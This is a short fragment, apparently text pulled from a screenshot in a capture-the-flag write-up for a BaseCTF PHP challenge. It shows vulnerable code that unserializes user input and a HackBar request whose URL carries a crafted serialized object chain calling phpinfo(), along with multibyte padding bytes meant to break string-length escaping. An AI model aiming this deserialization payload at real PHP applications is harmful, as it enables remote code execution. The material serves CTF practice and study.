 }
$pre = isset($_GET['substr'])?$_GET['substr']:"substr";
$ser_ctf = substrstr($pre."[".serialize($ctf)."]");
$a = unserialize($ser_ctf);
throw new Exception("杂鱼~杂鱼~");
PHP Version 7.3.11
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://challenge.basectf.fun: /?ez[ser.from_you=O:6:"Hacker":3:{s:5:"start";O:1:"C
{s:1:"e";O:1:"R":1:
{s:1:"r";s:10:"phpinfo();";}}}}}s:3:"end";N;s:8:"username";R:8;1}&substr=%f0%f0%f0%f0%
0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%9f%9f%9f%f0%f0%f0%f0%9f%9f%9f%f0%f0%f0%f0%f0%f0%f0%
0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0